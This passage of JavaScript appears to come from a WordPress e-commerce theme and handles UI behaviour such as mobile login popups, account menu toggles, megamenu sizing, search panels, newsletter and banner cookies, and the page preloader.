      search_cancel.removeClass('cancel-active');
    });
  }

  _PopupLoginMobile() {
    let popup_login_mobile = $('.mmenu-account .popup-login a, .footer-device-mobile > .device-account > a.popup-login');
    popup_login_mobile.on("click", function () {
      let api = $("#tbay-mobile-menu-navbar").data("mmenu");
      $('#custom-login-wrapper').modal('show');
      $(popup_login_mobile.parents('#tbay-mobile-menu-navbar')).removeClass('mm-menu_opened');
      api.close();
    });
  }

  _Select_change_form() {
    $('.topbar-device-mobile > form select').on('change', function () {
      this.form.submit();
    });
  }

  _FastClicker() {
    if ('addEventListener' in document) {
      document.addEventListener('DOMContentLoaded', function () {
        FastClick.attach(document.body);
      }, false);
    }
  }

}

class AccountMenu {
  constructor() {
    this._slideToggleAccountMenu(".tbay-login");

    this._slideToggleAccountMenu(".topbar-mobile");

    this._tbayClickNotMyAccountMenu();
  }

  _tbayClickNotMyAccountMenu() {
    var $win_my_account = $(window);
    var $box_my_account = $('.tbay-login .dropdown .account-menu,.topbar-mobile .dropdown .account-menu,.tbay-login .dropdown .account-button,.topbar-mobile .dropdown .account-button');
    $win_my_account.on("click.Bst", function (event) {
      if ($box_my_account.has(event.target).length == 0 && !$box_my_account.is(event.target)) {
        $(".tbay-login .dropdown .account-menu").slideUp(500);
        $(".topbar-mobile .dropdown .account-menu").slideUp(500);
      }
    });
  }

  _slideToggleAccountMenu(parentSelector) {
    $(parentSelector).find(".dropdown .account-button").click(function () {
      $(parentSelector).find(".dropdown .account-menu").slideToggle(500);
    });
  }

}

class BackToTop {
  constructor() {
    this._init();
  }

  _init() {
    $(window).scroll(function () {
      var isActive = $(this).scrollTop() > 400;
      $('.tbay-to-top').toggleClass('active', isActive);
      $('.tbay-category-fixed').toggleClass('active', isActive);
    });
    $('#back-to-top-mobile, #back-to-top').click(this._onClickBackToTop);
  }

  _onClickBackToTop() {
    $('html, body').animate({
      scrollTop: '0px'
    }, 800);
  }

}

class FuncCommon {
  constructor() {
    this._progressAnimation();

    this._createWrapStart();

    $('.mod-heading .widget-title > span').wrapStart();

    this._tbayActiveAdminBar();

    this._tbayResizeMegamenu();

    this._initHeaderCoverBG();

    this._initCanvasSearch();

    this._initTreeviewMenu();

    this._categoryMenu();

    this._initContentMinHeight();

    this._changeDefaultTimeago();

    $(window).scroll(() => {
      this._tbayActiveAdminBar();
    });
    $(window).on("resize", () => {
      this._tbayResizeMegamenu();
    });

    this._addAccordionLoginandCoupon();
  }

  _tbayActiveAdminBar() {
    var objectSelect = $("#wpadminbar");

    if (objectSelect.length > 0) {
      $("body").addClass("active-admin-bar");
    }
  }

  _createWrapStart() {
    $.fn.wrapStart = function () {
      return this.each(function () {
        var $this = $(this);
        var node = $this.contents().filter(function () {
          return this.nodeType == 3;
        }).first(),
            text = node.text().trim(),
            first = text.split(' ', 1).join(" ");
        if (!node.length) return;
        node[0].nodeValue = text.slice(first.length);
        node.before('<b>' + first + '</b>');
      });
    };
  }

  _progressAnimation() {
    $("[data-progress-animation]").each(function () {
      var $this = $(this);
      $this.appear(function () {
        var delay = $this.attr("data-appear-animation-delay") ? $this.attr("data-appear-animation-delay") : 1;
        if (delay > 1) $this.css("animation-delay", delay + "ms");
        setTimeout(function () {
          $this.animate({
            width: $this.attr("data-progress-animation")
          }, 800);
        }, delay);
      }, {
        accX: 0,
        accY: -50
      });
    });
  }

  _tbayResizeMegamenu() {
    var window_size = $('body').innerWidth();

    if ($('.tbay_custom_menu').length > 0 && $('.tbay_custom_menu').hasClass('tbay-vertical-menu')) {
      if (window_size > 767) {
        this._resizeMegaMenuOnDesktop();
      } else {
        this._initTreeViewForMegaMenuOnMobile();
      }
    }

    if ($('.tbay-megamenu').length > 0 && $('.tbay-megamenu,.tbay-offcanvas-main').hasClass('verticle-menu') && window_size > 767) {
      this._resizeMegaMenuVertical();
    }
  }

  _resizeMegaMenuVertical() {
    var full_width = parseInt($('#main-container.container').innerWidth());
    var menu_width = parseInt($('.verticle-menu').innerWidth());
    var w = full_width - menu_width;
    $('.verticle-menu').find('.aligned-fullwidth').children('.dropdown-menu').css({
      "max-width": w,
      "width": full_width - 30
    });
  }

  _resizeMegaMenuOnDesktop() {
    let maxWidth = $('#main-container.container').innerWidth() - $('.tbay-vertical-menu').innerWidth();
    let width = $('#main-container.container').innerWidth() - 30;
    $('.tbay-vertical-menu').find('.aligned-fullwidth').children('.dropdown-menu').css({
      'max-width': maxWidth,
      "width": width
    });
  }

  _initTreeViewForMegaMenuOnMobile() {
    $(".tbay-vertical-menu > .widget_nav_menu >.nav > ul").treeview(TREE_VIEW_OPTION_MEGA_MENU);
  }

  _addAccordionLoginandCoupon() {
    $('.showlogin, .showcoupon').click(function (event) {
      $(event.currentTarget).toggleClass('active');
    });
  }

  _initHeaderCoverBG() {
    let menu = $('.tbay-horizontal .navbar-nav > li,.tbay-horizontal-default .navbar-nav > li, .tbay_header-template .product-recently-viewed-header'),
        search = $('.tbay-search-form .tbay-search'),
        btn_category = $('.category-inside .category-inside-title'),
        cart_click = $('.cart-popup');
    menu.mouseenter(function () {
      if ($(this).parents('#tbay-header').length === 0) return;
      if ($(this).children('.dropdown-menu, ul, .content-view').length == 0) return;
      $('.tbay_header-template').addClass('nav-cover-active-1');
    }).mouseleave(function () {
      if ($(this).closest('.dropdown-menu').length) return;
      $('.tbay_header-template').removeClass('nav-cover-active-1');
    });
    search.focusin(function () {
      if ($(this).closest('.dropdown-menu').length) return;
      if (search.parents('.sidebar-canvas-search').length > 0 || $(this).closest('.tbay_header-template').length === 0) return;
      $('.tbay_header-template').addClass('nav-cover-active-2');
    }).focusout(function () {
      $('.tbay_header-template').removeClass('nav-cover-active-2');
    });
    cart_click.on('shown.bs.dropdown', function (event) {
      $(event.target).closest('.tbay_header-template').addClass('nav-cover-active-3');
    }).on('hidden.bs.dropdown', function (event) {
      $(event.target).closest('.tbay_header-template').removeClass('nav-cover-active-3');
    });

    if (btn_category.parents('.tbay_header-template')) {
      $(document.body).on('tbay_category_inside_open', () => {
        $('.tbay_header-template').addClass('nav-cover-active-4');
      });
      $(document.body).on('tbay_category_inside_close', () => {
        $('.tbay_header-template').removeClass('nav-cover-active-4');
      });
    }
  }

  _initCanvasSearch() {
    let input_search = $('#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content .tbay-search');
    input_search.focusin(function () {
      input_search.parent().addClass('search_cv_active');
    }).focusout(function () {
      input_search.parent().removeClass('search_cv_active');
    });
  }

  _initTreeviewMenu() {
    $("#category-menu").addClass('treeview');
    jQuery(".treeview-menu .menu, #category-menu").treeview(TREE_VIEW_OPTION_MEGA_MENU);
    jQuery("#main-mobile-menu, #main-mobile-menu-xlg").treeview(TREE_VIEW_OPTION_MOBILE_MENU);
  }

  _categoryMenu() {
    $(".category-inside .category-inside-title").click(function () {
      $(event.target).parents('.category-inside').toggleClass("open");
      if ($(event.target).parents('.category-inside').hasClass('setting-open')) return;

      if ($(event.target).parents('.category-inside').hasClass('open')) {
        $(document.body).trigger('tbay_category_inside_open');
      } else {
        $(document.body).trigger('tbay_category_inside_close');
      }
    });
    let $win = $(window);
    $win.on("click.Bst,click touchstart tap", function (event) {
      let $box = $('.category-inside .category-inside-title, .category-inside-content');
      if (!$('.category-inside').hasClass('open') && !$('.tbay_header-template').hasClass('nav-cover-active-4')) return;

      if ($box.has(event.target).length == 0 && !$box.is(event.target)) {
        let insides = $('.category-inside');
        $.each(insides, function (key, inside) {
          if (!$(inside).hasClass('setting-open')) {
            $(inside).removeClass('open');
            $('.tbay_header-template').removeClass('nav-cover-active-4');
          }
        });
      }
    });
  }

  _initContentMinHeight() {
    let window_size = $('body').innerWidth(),
        $screen = $(window).height(),
        $header = $('.tbay_header-template').outerHeight(),
        $content = $('#tbay-main-content').outerHeight();

    if ($content < $screen && window_size > 1200) {
      $('#tbay-main-content').css('min-height', $screen - $header);
    }
  }

  _changeDefaultTimeago() {
    if (typeof diza_settings === "undefined" || typeof jQuery.timeago === "undefined") return;
    jQuery.extend(jQuery.timeago.settings.strings, {
      suffixAgo: diza_settings.timeago.suffixAgo,
      suffixFromNow: diza_settings.timeago.suffixFromNow,
      inPast: diza_settings.timeago.inPast,
      seconds: diza_settings.timeago.seconds,
      minute: diza_settings.timeago.minute,
      minutes: diza_settings.timeago.minutes,
      hour: diza_settings.timeago.hour,
      hours: diza_settings.timeago.hours,
      day: diza_settings.timeago.day,
      days: diza_settings.timeago.days,
      month: diza_settings.timeago.month,
      months: diza_settings.timeago.months,
      year: diza_settings.timeago.year,
      years: diza_settings.timeago.years
    });
  }

}

class NewsLetter {
  constructor() {
    this._init();
  }

  _init() {
    if ($('#popupNewsletterModal').length === 0) return;
    $('#popupNewsletterModal').on('hidden.bs.modal', function () {
      Cookies.set('hiddenmodal', 1, {
        expires: 0.1,
        path: '/'
      });
    });
    setTimeout(function () {
      if (Cookies.get('hiddenmodal') == "" || typeof Cookies.get('hiddenmodal') === "undefined") {
        $('#popupNewsletterModal').modal('show');
      }
    }, 3000);
  }

}

class Banner {
  constructor() {
    this._init();
  }

  _init() {
    let btnRemove = $('.banner-remove');

    if (btnRemove.length === 0) {
      $('.elementor-widget-tbay-banner-close').each(function () {
        $(this).closest('section').addClass('section-banner-close');
      });
    } else {
      btnRemove.on('click', function (event) {
        let id = $(this).data('id');
        $(this).parents('.elementor-widget-tbay-banner-close').slideUp("slow");
        Cookies.set('banner_remove_' + id, 'hidden', {
          expires: 0.1,
          path: '/'
        });
        event.preventDefault();
      });
    }
  }

}

class Search {
  constructor() {
    this._init();
  }

  _init() {
    this._tbaySearchMobile();

    this._searchToTop();

    this._searchCanvasForm();

    this._searchCanvasFormV3();

    $('.button-show-search').click(() => $('.tbay-search-form').addClass('active'));
    $('.button-hidden-search').click(() => $('.tbay-search-form').removeClass('active'));
  }

  _tbaySearchMobile() {
    $(".search-device-mobile").each(function () {
      $(this).find(".show-search").click(event => {
        $(this).find(".tbay-search-form .input-group .tbay-search").focus();
        $(event.currentTarget).toggleClass('active');
      });
    });
    $('#tbay-search-mobile-close').on("click", function () {
      $(this).parent().removeClass('active-search-mobile');
    });
    $(".tbay-search-mobile .searchform .button-group .tbay-preloader").on("click", function () {
      if (!$(this).parents('form').hasClass('open')) return;
      $(this).parents('form').find(".tbay-search").attr('value', '');
    });
  }

  _searchToTop() {
    $('.search-totop-wrapper .btn-search-totop').click(function () {
      $('.search-totop-content').toggleClass('active');
      $(this).toggleClass('active');
    });
    var $box_totop = $('.search-totop-wrapper .btn-search-totop, .search-totop-content');
    $(window).on("click.Bst", function (event) {
      if ($box_totop.has(event.target).length == 0 && !$box_totop.is(event.target)) {
        $('.search-totop-wrapper .btn-search-totop').removeClass('active');
        $('.search-totop-content').removeClass('active');
      }
    });
  }

  _searchCanvasForm() {
    let searchform = $('#tbay-search-form-canvas');
    if (searchform.length === 0) return;
    searchform.find('button.search-open').click(function () {
      $(event.target).parents('#tbay-search-form-canvas').toggleClass("open");
      $('body').toggleClass("active-search-canvas");
    });
    let window_searchcanvas = $(window);
    let forcussidebar = $('#tbay-search-form-canvas .search-open, #tbay-search-form-canvas .sidebar-content');
    window_searchcanvas.on("click.Bst", function (event) {
      if (!searchform.hasClass('open')) return;

      if (forcussidebar.has(event.target).length == 0 && !forcussidebar.is(event.target)) {
        searchform.removeClass("open");
        $('body').removeClass("active-search-canvas");
      }
    });
    searchform.find('button.btn-search-close').click(function () {
      if (!searchform.hasClass('open')) return;
      searchform.removeClass("open");
      $('body').removeClass("active-search-canvas");
    });
  }

  _searchCanvasFormV3() {
    let searchform = $('#tbay-search-form-canvas-v3');
    if (searchform.length === 0) return;
    searchform.find('button.search-open').click(function () {
      $(event.target).parents('#tbay-search-form-canvas-v3').toggleClass("open");
      $('body').toggleClass("active-search-canvas");
    });
    let window_searchcanvas = $(window);
    let forcussidebar = $('#tbay-search-form-canvas-v3 .search-open, #tbay-search-form-canvas-v3 .sidebar-content');
    window_searchcanvas.on("click.Bst", function (event) {
      if (!searchform.hasClass('open')) return;

      if (forcussidebar.has(event.target).length == 0 && !forcussidebar.is(event.target)) {
        searchform.removeClass("open");
        $('body').removeClass("active-search-canvas");
      }
    });
    searchform.find('button.btn-search-close').click(function () {
      if (!searchform.hasClass('open')) return;
      searchform.removeClass("open");
      $('body').removeClass("active-search-canvas");
    });
  }

}

class TreeView {
  constructor() {
    this._tbayTreeViewMenu();
  }

  _tbayTreeViewMenu() {
    if (typeof $.fn.treeview === "undefined" || typeof $('.tbay-treeview') === "undefined") return;
    $(".tbay-treeview").each(function () {
      $(this).find('> ul').treeview({
        animated: 400,
        collapsed: true,
        unique: true,
        persist: "location"
      });
    });
  }

}

class Section {
  constructor() {
    this._tbayMegaMenu();

    this._tbayRecentlyView();
  }

  _tbayMegaMenu() {
    let menu = $('.elementor-widget-tbay-nav-menu');
    if (menu === "undefined") return;
    menu.find('.tbay-element-nav-menu').each(function () {
      if ($(this).data('wrapper').layout !== "horizontal") return;

      if (!$(this).closest('.elementor-top-column').hasClass('tbay-column-static')) {
        $(this).closest('.elementor-top-column').addClass('tbay-column-static');
      }

      if (!$(this).closest('section').hasClass('tbay-section-static')) {
        $(this).closest('section').addClass('tbay-section-static');
      }
    });
  }

  _tbayRecentlyView() {
    let recently = $('.tbay-element-product-recently-viewed');
    if (recently === "undefined") return;
    recently.each(function () {
      if ($(this).data('wrapper').layout !== "header") return;

      if (!$(this).closest('.elementor-top-column').hasClass('tbay-column-static')) {
        $(this).closest('.elementor-top-column').addClass('tbay-column-static');
      }

      if (!$(this).closest('.elementor-top-column').hasClass('tbay-column-recentlyviewed')) {
        $(this).closest('.elementor-top-column').addClass('tbay-column-recentlyviewed');
      }

      if (!$(this).closest('section').hasClass('tbay-section-recentlyviewed')) {
        $(this).closest('section').addClass('tbay-section-recentlyviewed');
      }

      if (!$(this).closest('section').hasClass('tbay-section-static')) {
        $(this).closest('section').addClass('tbay-section-static');
      }
    });
  }

}

class Preload {
  constructor() {
    this._init();
  }

  _init() {
    if ($.fn.jpreLoader) {
      var $preloader = $('.js-preloader');
      $preloader.jpreLoader({}, function () {
        $preloader.addClass('preloader-done');
        $('body').trigger('preloader-done');
        $(window).trigger('resize');
      });
    }

    $('.tbay-page-loader').delay(100).fadeOut(400, function () {
      $('body').removeClass('tbay-body-loading');
      $(this).remove();
    });

    if ($(document.body).hasClass('tbay-body-loader')) {
      setTimeout(function () {
        $(document.body).removeClass('tbay-body-loader');
        $('.tbay-page-loader').fadeOut(250);
      }, 300);
    }
  }

}

class Accordion {
  constructor() {
    this._init();
  }

  _init() {
    if ($('.single-product').length === 0) return;
    $('#accordion').on('shown.bs.collapse', function (e) {
      var offset = $(this).find('.collapse.show').prev('.tabs-title');

      if (offset) {
        $('html,body').animate({
          scrollTop: $(offset).offset().top - 150
        }, 500);
      }
    });
  }

}

window.$ = window.jQuery;
jQuery(document).ready(() => {
  new StickyHeader(), new AccountMenu(), new BackToTop(), new FuncCommon(), new NewsLetter(), new Banner(), new Preload(), new Search(), new TreeView(), new Accordion(), new Section();

  if (jQuery.browser.mobile || $(window).width() < 1200) {
    var mobile = new Mobile();

    mobile._topBarDevice();

    jQuery(window).scroll(() => {
      mobile._topBarDevice();
    });
  }
});
$(window).on("resize", () => {
  if (jQuery.browser.mobile || $(window).width() < 1200) {
    var mobile = new Mobile();

    mobile._topBarDevice();

    jQuery(window).scroll(() => {
      mobile._topBarDevice();
    });
  }
});

var CanvasMenuHandler = function ($scope, $) {
  var Canvasmenu = new CanvasMenu();

  Canvasmenu._initCanvasMenu();
};

jQuery(window).on('elementor/frontend/init', function () {
  elementorFrontend.hooks.addFilter('frontend/element_ready/tbay-nav-menu.default', CanvasMenuHandler);
});
